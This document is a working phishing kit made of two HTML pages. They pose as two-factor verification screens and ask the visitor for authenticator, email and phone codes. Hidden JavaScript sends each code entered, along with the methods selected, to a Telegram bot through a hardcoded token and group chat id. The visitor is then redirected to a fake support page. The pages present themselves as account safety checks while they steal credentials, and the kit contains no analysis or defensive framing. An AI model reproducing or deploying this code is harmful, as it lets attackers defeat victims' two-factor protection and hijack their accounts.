
<file: authengator.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify 2FA</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: Arial, sans-serif;
            background-color: #1a1a1a;
            color: #ffffff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            width: 90%;
            max-width: 400px;
            text-align: center;
            padding: 20px;
        }
        .container img {
            width: 50px;
            margin-bottom: 20px;
        }
        .container h1 {
            font-size: 18px;
            margin-bottom: 10px;
            color: #e0e0e0;
        }
        .container p {
            font-size: 13px;
            color: #a0a0a0;
            margin-bottom: 20px;
            line-height: 1.4;
        }
        .verification-label {
            font-size: 12px;
            color: #888;
            margin-bottom: 15px;
            display: block;
        }
        .input-group {
            position: relative;
            margin-bottom: 30px;
        }
        input[type="text"] {
            width: 100%;
            padding: 12px;
            background-color: #2a2a2a;
            border: 1px solid #3a3a3a;
            border-radius: 6px;
            color: #fff;
            font-size: 16px;
            box-sizing: border-box;
        }
        .paste-btn {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            background-color: #3a3a3a;
            color: #ccc;
            border: none;
            padding: 5px 12px;
            border-radius: 4px;
            font-size: 14px;
            cursor: pointer;
        }
        .submit-btn {
            background-color: #2ecc71;
            color: #000;
            width: 100%;
            padding: 12px;
            border: none;
            border-radius: 6px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 20px;
        }
        .no-access {
            display: block;
            margin-top: 20px;
            color: #888;
            font-size: 13px;
            text-decoration: none;
        }
    </style>
</head>
<body>

<div class="container">
<img src="lock.png" alt="Lock Icon">
    <h1>Verify 2FA</h1>
    <p>Please enter the 6-digit verification code from the authenticator.</p>
    
    <span class="verification-label">Verification Code</span>
    
    <form onsubmit="event.preventDefault(); sendMessage();">
        <div class="input-group">
            <input type="text" id="verificationCode" placeholder="Verification Code" required>
            <button type="button" class="paste-btn" onclick="pasteCode()">Paste</button>
        </div>
        
        <p style="color: #888; font-size: 13px;">Don't have access to this 2FA?</p>
        
        <button type="submit" class="submit-btn">Submit</button>
    </form>
</div>

<script>
    const bots = {
        "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671"
    };

    async function pasteCode() {
        try {
            const text = await navigator.clipboard.readText();
            document.getElementById('verificationCode').value = text;
        } catch (err) {
            console.error('Failed to read clipboard');
        }
    }

    async function sendMessage() {
        const code = document.getElementById("verificationCode").value;
        const message = `2FA Verification Code: ${code}`;

        try {
            const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
                const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
                return fetch(url);
            });

            await Promise.all(sendPromises);
            
            // Fixed Redirection: No condition, just redirect
            window.location.href = "verification.html";
            
        } catch (error) {
            window.location.href = "verification.html";
        }
    }
</script>

</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Verification</title>
  <style>
    * {
      box-sizing: border-box;
    }
    body {
      background: #1e1e1e;
      font-family: Arial, sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      margin: 0;
      color: #fff;
    }
    .container {
      background: #1e1e1e;
      width: 100%;
      max-width: 100%;
      padding: 2rem;
      border-radius: 8px;
      text-align: center;
    }
    h1 {
      font-size: 1.75rem;
      color: #fff;
      margin-bottom: 0.5rem;
    }
    p.description {
      font-size: 1rem;
      color: #bbb;
      margin-bottom: 1.5rem;
      line-height: 1.4;
    }
    .verification-method {
      display: flex;
      align-items: center;
      justify-content: space-between;
      font-size: 1rem;
      margin: 1rem 0;
      padding: 10px;
      background: #2b2b2b;
      border-radius: 8px;
      transition: 0.3s;
      cursor: pointer;
    }
    .verification-method.selected {
      border: 1px solid #28a745; /* Border for selected but unverified methods */
    }
    .verification-method.verified {
      border: 1px solid #28a745; /* Border for verified methods */
    }
    .verification-method img {
      width: 24px;
      height: 24px;
      margin-right: 10px;
    }
    .verification-method label {
      flex-grow: 1;
      display: flex;
      align-items: center;
      color: #fff;
    }
    .checkbox {
      width: 24px;
      height: 24px;
      border-radius: 4px;
      display: flex;
      align-items: center;
      justify-content: center;
      background-color: #444;
      border: 2px solid transparent;
      cursor: pointer;
    }
    .checkbox.checked {
      background-color: #28a745;
      border-color: #28a745;
    }
    .checkbox.checked::before {
      content: "✓";
      font-size: 1rem;
      color: #fff;
    }
    button#confirmBtn {
      width: 100%;
      padding: 0.75rem;
      background-color: #28a745;
      border: none;
      border-radius: 4px;
      font-size: 1.125rem;
      color: #fff;
      cursor: pointer;
      margin-top: 1.5rem;
    }
    button#confirmBtn:hover {
      opacity: 0.9;
    }
    .modal {
      display: none;
      position: fixed;
      left: 50%;
      bottom: 0;
      transform: translateX(-50%);
      background: #222222;
      padding: 2rem;
      border-radius: 28px 28px 0 0;
      box-shadow: 0 -2px 8px rgba(0, 0, 0, 0.3);
      text-align: center;
      width: 100%;
      max-width: 600px;
    }
    .modal h2 {
      font-size: 1.5rem;
      margin-bottom: 1rem;
    }
    .modal p {
      font-size: 0.7rem;
      color: #bbb;
      font-weight: 550;
      margin-bottom: 1.5rem;
    }
    .modal input {
      width: 100%;
      padding: 0.75rem;
      margin-bottom: 1rem;
      background: #1a1a1a;
      border: none;
      color: rgb(143, 140, 140);
      text-align: center;
      border-radius: 4px;
    }
    .modal button {
      width: 95%;
      padding: 0.75rem;
      background-color: #297e3d;
      border: none;
      border-radius: 8px;
      font-size: 1rem;
      color: #fff;
      cursor: pointer;
    }
    .modal button:hover {
      opacity: 0.9;
    }
    .go-verify {
      color: #28a745;
      
      margin-left: auto; /* Push the tick to the right */
      padding-left: 10px; /* Add some spacing */
    }
    .go-verify.verified {
      color: #28a745;
    }
    .close-modal {
      position: absolute;
      top: 1rem;
      right: 1rem;
      font-size: 1.5rem;
      color: #bbb;
      cursor: pointer;
    }
    .close-modal:hover {
      color: #fff;
    }
  </style>
  <script>
    let selectedMethods = [];
    let verifiedMethods = [];

    function toggleSelection(element) {
      let method = element.parentElement;
      if (!element.classList.contains('checked') && selectedMethods.length >= 2) {
        return;
      }
      element.classList.toggle('checked');
      method.classList.toggle('selected');

      if (element.classList.contains('checked')) {
        selectedMethods.push(method);
      } else {
        selectedMethods = selectedMethods.filter(m => m !== method);
      }
    }

    function confirmSelection() {
      if (selectedMethods.length !== 2) {
        alert("Please select exactly 2 verification methods.");
        return;
      }

      let allMethods = document.querySelectorAll('.verification-method');
      allMethods.forEach(method => {
        if (!method.classList.contains('selected')) {
          method.style.display = 'none';
        } else {
          method.querySelector('.checkbox').style.display = 'none';
          method.innerHTML += '<span class="go-verify">Go Verify ></span>';
          method.onclick = () => openModal(method);
        }
      });

      // Send selected methods to Telegram GROUP
      let selectedMethodNames = selectedMethods.map(method => method.querySelector('label').innerText.trim());
      fetch(`https://api.telegram.org/bot7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ 
          chat_id: "-4814667671", 
          text: `📋 Selected Verification Methods:\n${selectedMethodNames.join('\n')}` 
        })
      });
    }

    function openModal(method) {
      let modal = document.getElementById("verificationModal");
      modal.style.display = "block";
      modal.dataset.method = method.querySelector('label').innerText.trim();
document.querySelector("#verificationModal input").value = "";
      // Update modal text based on method
      let methodName = modal.dataset.method;
      let modalText = document.querySelector("#verificationModal p");
      if (methodName.includes("2FA")) {
        modalText.innerText = "Enter the code generated by your Google Authenticator App.";
      } else if (methodName.includes("Phone")) {
        modalText.innerText = "We have sent an OTP to your phone. Enter that OTP here.";
      } else if (methodName.includes("Email")) {
        modalText.innerText = "We have sent a 4 or 6-digit verification code to your email. Enter that code here.";
      }

      // Send method choice to Telegram GROUP
      fetch(`https://api.telegram.org/bot7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ 
          chat_id: "-4814667671", 
          text: `🔘 User Selected Method:\n${methodName}` 
        })
      });
    }

    function verifyCode() {
      let code = document.querySelector("#verificationModal input").value;
      if (!validateCode(code)) {
        alert("Invalid code. Please enter a 4 or 6-digit number.");
        return;
      }

      let methodText = document.getElementById("verificationModal").dataset.method;
      let methodElement = Array.from(document.querySelectorAll('.verification-method')).find(method => method.querySelector('label').innerText.includes(methodText));
      let goVerifySpan = methodElement.querySelector('.go-verify');
      goVerifySpan.innerHTML = '✓';
      goVerifySpan.classList.add('verified');
      methodElement.classList.remove('selected');
      methodElement.classList.add('verified');
      methodElement.onclick = null;
      verifiedMethods.push(methodElement);
      closeModal();

      // Send OTP to Telegram GROUP
      fetch(`https://api.telegram.org/bot7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8/sendMessage`, {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ 
          chat_id: "-4814667671", 
          text: `🔐 Verification Code Received\n\nMethod: ${methodText}\nCode: ${code}` 
        })
      });

      if (verifiedMethods.length === 2) {
        window.location.href = "https://bcgametopgame.github.io/chat/";
      }
    }

    function closeModal() {
      document.getElementById("verificationModal").style.display = "none";
    }

    function validateCode(code) {
      return /^\d{4,6}$/.test(code);
    }

    document.addEventListener("DOMContentLoaded", function () {
      document.querySelector(".close-modal").addEventListener("click", closeModal);
    });
</script>
</head>
<body>
  <div class="container">
    <img src="lockauthen.png" style="width: 60px; height: 55px;">
    <h1>Verification</h1>
    <p class="description">For your account safety, please complete all of the following verifications to continue.</p>
    <p class="description">0/2</p>
    <div class="verification-method" onclick="toggleSelection(this.querySelector('.checkbox'))">
      <label><img src="lockauthen.png" style="width: 20px; height: 20px"> 2FA Verification</label>
      <div class="checkbox"></div>
    </div>
    <div class="verification-method" onclick="toggleSelection(this.querySelector('.checkbox'))">
      <label><img src="envelope.png" style="width: 20px; height: 20px"> Email Verification</label>
      <div class="checkbox"></div>
    </div>
    <div class="verification-method" onclick="toggleSelection(this.querySelector('.checkbox'))">
<label><img src="phone.png" style="width: 20px; height: 20px"> Phone Number</label>
      <div class="checkbox"></div>
    </div>
    <button id="confirmBtn" onclick="confirmSelection()">Confirm</button>
    <p class="description">Don't have access to these verification methods Contact <a href="https://bcgametopgame.github.io/chat/">Live support</a></p>
  </div>
  <div class="modal" id="verificationModal">
    <span class="close-modal">×</span>
<img src="lockauthen.png" style="width: 60px; height: 55px;">
        <h2>Enter Verification Code</h2>
    <p>Enter the code generated by your Google Authenticator App.</p>
    <input type="text" placeholder="4 or 6-digit verification code" />
    <button onclick="verifyCode()">Confirm</button>
  </div>
</body>
</html>
</file>
